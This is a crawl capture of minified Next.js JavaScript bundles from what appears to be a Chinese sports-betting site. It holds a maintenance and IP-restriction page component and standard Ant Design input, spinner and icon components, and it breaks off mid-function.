MAINTENANCE",img:i(6641),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"game-maintenance":{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:i(6641),desc:"\u4eb2\u7231\u7684\u7528\u6237\uff0c\u5f53\u60a8\u770b\u5230\u8fd9\u4e2a\u9875\u9762\u65f6\uff0c\u8868\u793a\u6211\u4eec\u7684\u7cfb\u7edf\u6b63\u5728\u7ef4\u62a4\u4e2d\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u5176\u4ed6\u573a\u9986\u8fdb\u884c\u6295\u6ce8\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u8c22\u8c22\u60a8\u7684\u7406\u89e3\u548c\u652f\u6301\uff01"},"access-caveat":{zh:"\u8bbf\u95ee\u9650\u5236",en:"RESTRICTION OF VISIT",img:i(29084),desc:"\u60a8\u6240\u5728\u7684\u5730\u533a\u5df2\u88ab\u7981\u6b62\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\uff0c\u7ed9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\uff0c\u8054\u7cfb\u5168\u5e74\u65e0\u4f11\u7684\u5728\u7ebf\u5ba2\u670d\u652f\u6301\u56e2\u961f\uff0c\u6216\u53d1\u9001\u90ae\u4ef6\u81f3cs@ayxsport.com\u6211\u4eec\u5c06\u7aed\u8bda\u4e3a\u60a8\u670d\u52a1\u3002"},"access-alert":{zh:"\u8bbf\u95ee\u63d0\u793a",en:"PROMPT OF VISIT",img:i(29084),desc:"\u6839\u636e\u60a8\u6240\u5728\u5730\u533a\u7684\u6cd5\u5f8b\u6cd5\u89c4\u653f\u7b56\uff0c\u60a8\u8bbf\u95ee\u7684\u7f51\u7ad9\u53ef\u80fd\u6709\u4e0d\u826f\u4fe1\u606f\uff0c\u662f\u5426\u7ee7\u7eed\u8bbf\u95ee\uff1f"},stopService:{zh:"\u505c\u6b62\u670d\u52a1\u516c\u544a",en:"",img:i(39701),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"}},e=i(79629),a=i(46539),c=(i(92866),{YBEGDZ:"".concat(A.Z.egame,"?code=YBEGDZ"),PGDZ:"".concat(A.Z.egame,"?code=PGDZ"),PMDZ:"".concat(A.Z.egame,"?code=PMDZ"),YBBY:"".concat(A.Z.fishing,"?code=YBBY"),AGBY:"".concat(A.Z.fishing,"?code=AGBY"),SPYL:"".concat(A.Z.fishing,"?code=SPYL"),OBHX:"".concat(A.Z.fishing,"?code=OBHX"),BYBY:"".concat(A.Z.fishing,"?code=BYBY"),YGRBY:"".concat(A.Z.fishing,"?code=YGRBY")})},39121:function(n,t,i){"use strict";i.r(t);var A=i(67294),s=i(11163),e=i(27929),a=i(39773),c=i(90107),o=i.n(c),r=i(16678),u=i(1585),B=i(41024),g=i(35935),h=i(85893),T=i(50447).I2,l=i(50447).ZE,I=i(50447).Yp;t.default=function(n){var t,i,c,C=n.sportBtn,E=(0,s.useRouter)(),d=null===g.Z||void 0===g.Z||null===(t=g.Z.preInfoData)||void 0===t?void 0:t.ip,D=null===g.Z||void 0===g.Z||null===(i=g.Z.preInfoData)||void 0===i?void 0:i.maintainConfig;(0,A.useEffect)((function(){(0,B.iF)().then((function(n){n&&E.replace(u.Z.home)})).catch((function(n){console.warn("-------------35:",null===n||void 0===n?void 0:n.message)}))}),[]);var Q=(null===E||void 0===E||null===(c=E.query)||void 0===c?void 0:c.name)||"access-caveat",Y=T[Q||"access-caveat"]||{};return(0,h.jsx)(e.Z,{src:l,className:o().maintainContainer,children:(0,h.jsxs)("div",{className:o().maintain,children:[(0,h.jsx)("div",{className:o().maintainImg,children:(0,h.jsx)(e.Z,{layout:"auto",src:Y.img,width:"100%",height:"auto"})}),(0,h.jsxs)("div",{className:o().maintainInfo,children:[(0,h.jsx)(e.Z,{width:172,height:52,className:o().maintain_logo,src:I}),(0,h.jsx)(a.Z,{}),(0,h.jsx)("h2",{className:o().maintainTitle,children:Y.zh}),(0,h.jsx)("h3",{className:o().maintainEnTitle,children:Y.en}),(0,h.jsx)("div",{className:o().maintainSubTitle,children:(0,r.bJ)("access-caveat"===Q||"access-alert"===Q)((0,h.jsxs)("span",{children:["\u60a8\u7684IP\u6765\u81ea\u4e8e\uff1a",d]}),null)}),(0,h.jsx)("div",{className:o().maintainDetail,children:(0,r.bJ)("maintenance"===Q)(null===D||void 0===D?void 0:D.maintainDesc,Y.desc)}),(0,h.jsxs)("div",{className:o().btnContainer,children:[(0,h.jsx)("a",{className:o().btn,"data-analytics":"button","data-label":"\u5728\u7ebf\u5ba2\u670d\u70b9\u51fb\u91cf","data-key":"yb_csmain_tap",onClick:function(){(0,r.Wq)("service",u.Z.customerMain)},children:"\u8054\u7cfb\u5ba2\u670d"}),C?(0,h.jsx)("a",{children:C}):null,"access-alert"===Q?(0,h.jsx)("a",{onClick:function(){localStorage.setItem("isGo","yes"),E.replace(u.Z.home)},children:"\u7ee7\u7eed\u8bbf\u95ee"}):null]})]})]})})}},41961:function(n,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/other/restrictionIp",function(){return i(39121)}])},90107:function(n){n.exports={maintainContainer:"te1URqLoziqRiRBKAeMDLQ__",maintain:"WruKQNFym6ShePnuj0Y6yg__",maintainImg:"fTCqMii_AZrtJECEfyYVTA__",maintainInfo:"__7M8Ptb0fPX1sXSIHwbxp7w__",maintain_logo:"__78jfO6mbygwFOSX_eHhPJw__",maintainTitle:"uU2IdW7huLynmnUAYAalyw__",maintainEnTitle:"I7NrPyQXGl_oIvxTlMgh9g__",maintainSubTitle:"aZ3yQxPXe2ODCoH1vixekg__",maintainDetail:"pTCxBwZJV3a7BMi6JF9_6A__",btnContainer:"_To1nQStOYduoU89ivo1qg__"}},79629:function(n){n.exports="/_next/static/chunks/images/background-4ac3fd21eb5c371798c1aff2386b5557.png"},29084:function(n){n.exports="/_next/static/chunks/images/fangwen-65df79697c9801b49255b9fc3b20a48a.png"},92866:function(n){n.exports="/_next/static/chunks/images/img_sponsor-fb58a825296ec7c3cbf281c819ba8cd5.png"},46539:function(n){n.exports="[data-uri]"},39701:function(n){n.exports="/_next/static/chunks/images/statu05-d26e718de8496b92ed8516be71fb483b.png"},6641:function(n){n.exports="/_next/static/chunks/images/tiyu-5896d21b84d585164ea3b3622273f3c6.png"}},function(n){var t=function(t){return n(n.s=t)};n.O(0,[3157,8538,7331,1691,7929,9773,2888,179],(function(){return t(33505),t(41961)}));var i=n.O();_N_E=i}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/9657-91c320186c96b41c.js
body_size: 4140
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9657],{99611:function(e,n,t){t.d(n,{Z:function(){return s}});var i=t(67294),r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"},a=t(42135),o=function(e,n){return i.createElement(a.Z,Object.assign({},e,{ref:n,icon:r}))};o.displayName="EyeOutlined";var s=i.forwardRef(o)},79531:function(e,n,t){t.d(n,{Z:function(){return M}});var i=t(77749),r=t(4942),a=t(67294),o=t(94184),s=t.n(o),l=t(59844),c=function(e){return a.createElement(l.C,null,(function(n){var t,i=n.getPrefixCls,o=n.direction,l=e.prefixCls,c=e.className,u=void 0===c?"":c,p=i("input-group",l),f=s()(p,(t={},(0,r.Z)(t,"".concat(p,"-lg"),"large"===e.size),(0,r.Z)(t,"".concat(p,"-sm"),"small"===e.size),(0,r.Z)(t,"".concat(p,"-compact"),e.compact),(0,r.Z)(t,"".concat(p,"-rtl"),"rtl"===o),t),u);return a.createElement("span",{className:f,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},e.children)}))},u=t(87462),p=t(42550),f=t(68795),d=t(71577),m=t(97647),v=t(96159),h=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},y=a.forwardRef((function(e,n){var t,o,c=e.prefixCls,y=e.inputPrefixCls,g=e.className,b=e.size,Z=e.suffix,C=e.enterButton,N=void 0!==C&&C,E=e.addonAfter,O=e.loading,x=e.disabled,w=e.onSearch,z=e.onChange,P=h(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange"]),k=a.useContext(l.E_),S=k.getPrefixCls,M=k.direction,R=a.useContext(m.Z),j=b||R,U=a.useRef(null),T=function(e){var n;document.activeElement===(null===(n=U.current)||void 0===n?void 0:n.input)&&e.preventDefault()},D=function(e){var n;w&&w(null===(n=U.current)||void 0===n?void 0:n.input.value,e)},B=S("input-search",c),L=S("input",y),W="boolean"===typeof N?a.createElement(f.Z,null):null,_="".concat(B,"-button"),A=N||{},I=A.type&&!0===A.type.__ANT_BUTTON;o=I||"button"===A.type?(0,v.Tm)(A,(0,u.Z)({onMouseDown:T,onClick:D,key:"enterButton"},I?{className:_,size:j}:{})):a.createElement(d.Z,{className:_,type:N?"primary":void 0,size:j,disabled:x,key:"enterButton",onMouseDown:T,onClick:D,loading:O,icon:W},N),E&&(o=[o,(0,v.Tm)(E,{key:"addonAfter"})]);var H=s()(B,(t={},(0,r.Z)(t,"".concat(B,"-rtl"),"rtl"===M),(0,r.Z)(t,"".concat(B,"-").concat(j),!!j),(0,r.Z)(t,"".concat(B,"-with-button"),!!N),t),g);return a.createElement(i.ZP,(0,u.Z)({ref:(0,p.sQ)(U,n),onPressEnter:D},P,{size:j,prefixCls:L,addonAfter:o,suffix:Z,onChange:function(e){e&&e.target&&"click"===e.type&&w&&w(e.target.value,e),z&&z(e)},className:H,disabled:x}))}));y.displayName="Search";var g=y,b=t(61705),Z=t(97685),C=t(98423),N=t(99611),E={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"},O=t(42135),x=function(e,n){return a.createElement(O.Z,Object.assign({},e,{ref:n,icon:E}))};x.displayName="EyeInvisibleOutlined";var w=a.forwardRef(x),z=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},P={click:"onClick",hover:"onMouseOver"},k=a.forwardRef((function(e,n){var t=(0,a.useState)(!1),o=(0,Z.Z)(t,2),c=o[0],p=o[1],f=function(){e.disabled||p(!c)},d=function(t){var o=t.getPrefixCls,l=e.className,p=e.prefixCls,d=e.inputPrefixCls,m=e.size,v=e.visibilityToggle,h=z(e,["className","prefixCls","inputPrefixCls","size","visibilityToggle"]),y=o("input",d),g=o("input-password",p),b=v&&function(n){var t,i=e.action,o=e.iconRender,s=P[i]||"",l=(void 0===o?function(){return null}:o)(c),u=(t={},(0,r.Z)(t,s,f),(0,r.Z)(t,"className","".concat(n,"-icon")),(0,r.Z)(t,"key","passwordIcon"),(0,r.Z)(t,"onMouseDown",(function(e){e.preventDefault()})),(0,r.Z)(t,"onMouseUp",(function(e){e.preventDefault()})),t);return a.cloneElement(a.isValidElement(l)?l:a.createElement("span",null,l),u)}(g),Z=s()(g,l,(0,r.Z)({},"".concat(g,"-").concat(m),!!m)),N=(0,u.Z)((0,u.Z)({},(0,C.Z)(h,["suffix","iconRender"])),{type:c?"text":"password",className:Z,prefixCls:y,suffix:b});return m&&(N.size=m),a.createElement(i.ZP,(0,u.Z)({ref:n},N))};return a.createElement(l.C,null,d)}));k.defaultProps={action:"click",visibilityToggle:!0,iconRender:function(e){return e?a.createElement(N.Z,null):a.createElement(w,null)}},k.displayName="Password";var S=k;i.ZP.Group=c,i.ZP.Search=g,i.ZP.TextArea=b.Z,i.ZP.Password=S;var M=i.ZP},11382:function(e,n,t){var i=t(87462),r=t(4942),a=t(15671),o=t(43144),s=t(60136),l=t(29388),c=t(67294),u=t(94184),p=t.n(u),f=t(98423),d=t(23279),m=t.n(d),v=t(59844),h=t(93355),y=t(96159),g=function(e,n){var t={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n.indexOf(i)<0&&(t[i]=e[i]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)n.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(t[i[r]]=e[i[r]])}return t},b=((0,h.b)("small","default","large"),null);var Z=function(e){(0,s.Z)(t,e);var n=(0,l.Z)(t);function t(e){var o;(0,a.Z)(this,t),(o=n.call(this,e)).debouncifyUpdateSpinning=function(e){var n=(e||o.props).delay;n&&(o.cancelExistingSpin(),o.updateSpinning=m()(o.originalUpdateSpinning,n))},o.updateSpinning=function(){var e=o.props.spinning;o.state.spinning!==e&&o.setState({spinning:e})},o.renderSpin=function(e){var n,t=e.getPrefixCls,a=e.direction,s=o.props,l=s.prefixCls,u=s.className,d=s.size,m=s.tip,v=s.wrapperClassName,h=s.style,Z=g(s,["prefixCls","className","size","tip","wrapperClassName","style"]),C=o.state.spinning,N=t("spin",l),E=p()(N,(n={},(0,r.Z)(n,"".concat(N,"-sm"),"small"===d),(0,r.Z)(n,"".concat(N,"-lg"),"large"===d),(0,r.Z)(n,"".concat(N,"-spinning"),C),(0,r.Z)(n,"".concat(N,"-show-text"),!!m),(0,r.Z)(n,"".concat(N,"-rtl"),"rtl"===a),n),u),O=(0,f.Z)(Z,["spinning","delay","indicator"]),x=c.createElement("div",(0,i.Z)({},O,{style:h,className:E}),function(e,n){var t=n.indicator,i="".concat(e,"-dot");return null===t?null:(0,y.l$)(t)?(0,y.Tm)(t,{className:p()(t.props.className,i)}):(0,y.l$)(b)?(0,y.Tm)(b,{className:p()(b.props.className,i)}):c.createElement("span",{className:p()(i,"".concat(e,"-dot-spin"))},c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}),c.createElement("i",{className:"".concat(e,"-dot-item")}))}(N,o.props),m?c.createElement("div",{className:"".concat(N,"-text")},m):null);if(o.isNestedPattern()){var w=p()("".concat(N,"-container"),(0,r.Z)({},"".concat(N,"-blur"),C));return c.createElement("div",(0,i.Z)({},O,{className:p()("".concat(N,"-nested-loading"),v)}),C&&c.createElement("div",{key:"loading"},x),c.createElement("div",{className:w,key:"container"},o.props.children))}return x};var s=e.spinning,l=function(e,n){return!!e&&!!n&&!isNaN(Number(n))}(s,e.delay);return o.state={spinning:s&&!l},o.originalUpdateSpinning=o.updateSpinning,o.debouncifyUpdateSpinning(e),o}return(0,o.Z)(t,[{key:"componentDidMount",value:function(){this.updateSpinning()}},{key:"componentDidUpdate",value:function(){this.debouncifyUpdateSpinning(),this.updateSpinning()}},{key:"componentWillUnmount",value:function(){this.cancelExistingSpin()}},{key:"cancelExistingSpin",value:function(){var e=this.updateSpinning;e&&e.cancel&&e.cancel()}},{key:"isNestedPattern",value:function(){return!(!this.props||"undefined"===typeof this.props.children)}},{key:"render",value:function(){return c.createElement(v.C,null,this.renderSpin)}}],[{key:"setDefaultIndicator",value:function(e){b=e}}]),t}(c.Component);Z.defaultProps={spinning:!0,size:"default",wrapperClassName:""},n.Z=Z},4084:function(e,n,t){var i=t(1413),r=t(15671),a=t(43144),o=t(60136),s=t(29388),l=t(67294),c=t(34203),u=t(50344),p=t(80334),f=t(42550),d=t(91033),m=function(e){(0,o.Z)(t,e);var n=(0,s.Z)(t);function t(){var e;return(0,r.Z)(this,t),(e=n.apply(this,arguments)).resizeObserver=null,e.childNode=null,e.currentElement=null,e.state={width:0,height:0,offsetHeight:0,offsetWidth:0},e.onResize=function(n){var t=e.props.onResize,r=n[0].target,a=r.getBoundingClientRect(),o=a.width,s=a.height,l=r.offsetWidth,c=r.offsetHeight,u=Math.floor(o),p=Math.floor(s);if(e.state.width!==u||e.state.height!==p||e.state.offsetWidth!==l||e.state.offsetHeight!==c){var f={width:u,height:p,offsetWidth:l,offsetHeight:c};e.setState(f),t&&Promise.resolve().then((function(){t((0,i.Z)((0,i.Z)({},f),{},{offsetWidth:l,offsetHeight:c}),r)}))}},e.setChildNode=function(n){e.childNode=n},e}return(0,a.Z)(t,[{key:"componentDidMount",value:function(){this.onComponentUpdated()}},{key:"componentDidUpdate",value:function(){this.onComponentUpdated()}},{key:"componentWillUnmount",value:function(){this.destroyObserver()}},{key:"onComponentUpdated",value:function(){if(this.props.disabled)this.destroyObserver();else{var e=(0,c.Z)(this.childNode||this);e!==this.currentElement&&(this.destroyObserver(),this.currentElement=e),!this.resizeObserver&&e&&(this.resizeObserver=new d.Z(this.onResize),this.resizeObserver.observe(e))}}},{key:"destroyObserver",value:function(){this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"render",value:function(){var e=this.props.children,n=(0,u.Z)(e);if(n.length>1)(0,p.ZP)(!1,"Find more than one child node with `children` in ResizeObserver. Will only observe first one.");else if(0===n.length)return(0,p.ZP)(!1,"`children` of ResizeObserver is empty. Nothing is in observe."),null;var t=n[0];if(l.isValidElement(t)&&(0,f.Yr)(t)){var i=t.ref;n[0]=l.cloneElement(t,{ref:(0,f.sQ)(i,this.setChildNode)})}return 1===n.length?n[0]:n.map((function(e,n){return!l.isValidElement(e)||"key"in e&&null!==e.key?e:l.cloneElement(e,{key:"".concat("rc-observer-key","-").concat(n)})}))}}]),t}(l.Component);m.displayName="ResizeObserver",n.Z=m},77191:function(e,n,t){function i(e){if(null==e)throw new TypeError("Cannot destructure undefined")}t.d(n,{Z:function(){return i}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/7331-719d51e6040aac9e.js
body_size: 19177
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7331],{89739:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleFilled";var s=r.forwardRef(o)},8751:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M699 353h-46.9c-10.2 0-19.9 4.9-25.9 13.3L469 584.3l-71.2-98.8c-6-8.3-15.6-13.3-25.9-13.3H325c-6.5 0-10.3 7.4-6.5 12.7l124.6 172.8a31.8 31.8 0 0051.7 0l210.6-292c3.9-5.3.1-12.7-6.4-12.7z"}},{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"check-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CheckCircleOutlined";var s=r.forwardRef(o)},4340:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm165.4 618.2l-66-.3L512 563.4l-99.3 118.4-66.1.3c-4.4 0-8-3.5-8-8 0-1.9.7-3.7 1.9-5.2l130.1-155L340.5 359a8.32 8.32 0 01-1.9-5.2c0-4.4 3.6-8 8-8l66.1.3L512 464.6l99.3-118.4 66-.3c4.4 0 8 3.5 8 8 0 1.9-.7 3.7-1.9 5.2L553.5 514l130 155c1.2 1.5 1.9 3.3 1.9 5.2 0 4.4-3.6 8-8 8z"}}]},name:"close-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleFilled";var s=r.forwardRef(o)},18429:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4-66.1-.3c-4.4 0-8 3.5-8 8 0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 00-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4 66 .3c4.4 0 8-3.5 8-8 0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z"}},{tag:"path",attrs:{d:"M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448 448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}}]},name:"close-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="CloseCircleOutlined";var s=r.forwardRef(o)},21640:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleFilled";var s=r.forwardRef(o)},11475:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 688a48 48 0 1096 0 48 48 0 10-96 0zm24-112h48c4.4 0 8-3.6 8-8V296c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8z"}}]},name:"exclamation-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="ExclamationCircleOutlined";var s=r.forwardRef(o)},45605:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M464 336a48 48 0 1096 0 48 48 0 10-96 0zm72 112h-48c-4.4 0-8 3.6-8 8v272c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V456c0-4.4-3.6-8-8-8z"}}]},name:"info-circle",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="InfoCircleOutlined";var s=r.forwardRef(o)},50888:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(67294),i={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},a=n(42135),o=function(e,t){return r.createElement(a.Z,Object.assign({},e,{ref:t,icon:i}))};o.displayName="LoadingOutlined";var s=r.forwardRef(o)},71705:function(e,t,n){n.d(t,{nf:function(){return K},ZP:function(){return ee},w6:function(){return G}});var r=n(87462),i=n(67294),a=n(63017),o=n(49235),s=n(56982),u=n(15671),c=n(43144),l=n(60136),f=n(29388),d=n(21687),p=n(83008),v=n(67178),h="internalMark",m=function(e){(0,l.Z)(n,e);var t=(0,f.Z)(n);function n(e){var r;return(0,u.Z)(this,n),r=t.call(this,e),(0,p.f)(e.locale&&e.locale.Modal),(0,d.Z)(e._ANT_MARK__===h,"LocaleProvider","`LocaleProvider` is deprecated. Please use `locale` with `ConfigProvider` instead: http://u.ant.design/locale"),r}return(0,c.Z)(n,[{key:"componentDidMount",value:function(){(0,p.f)(this.props.locale&&this.props.locale.Modal)}},{key:"componentDidUpdate",value:function(e){var 